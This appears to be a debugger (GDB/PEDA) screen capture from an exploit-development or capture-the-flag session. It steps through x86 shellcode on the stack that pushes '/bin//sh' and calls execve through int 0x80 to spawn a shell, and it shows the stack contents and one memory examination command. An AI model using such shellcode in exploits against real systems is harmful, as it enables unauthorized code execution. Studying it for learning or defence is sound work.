 [------------------------------------code------------------------------------]
0xffe5afcf: push 0x68732f2f
0xffe5afd4: push 0x6e69622f
0xffe5afd9: mov ebx,esp
=> 0xffe5afdb: pop esp
0xffe5afdc: push ebx
0xffe5afdd: mov ecx,esp
0xffe5afdf: mov al,0xb
0xffe5afe1: int 0x80
[------------------------------------stack------------------------------------]
0000| 0xffe5afe4 ("/bin//sh")
0004| 0xffe5afe8 ("//sh")
0008| 0xffe5afec --> 0x0
0012| 0xffe5aff0 --> 0x804874e --> 0x6425 ('%d')
0016| 0xffe5aff4 --> 0xffe5b008 --> 0x5c ('\\')
0020| 0xffe5aff8 --> 0x0
0024| 0xffe5affc --> 0xf75e542d (<__cxa_atexit+29>: test eax,eax)
0028| 0xffe5b000 --> 0xf775c3c4 --> 0xf775d1e0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xffe5afdb in ?? ()
gdb% x/xw 0xffe5afe4
0xffe5afe4: 0x6e69622f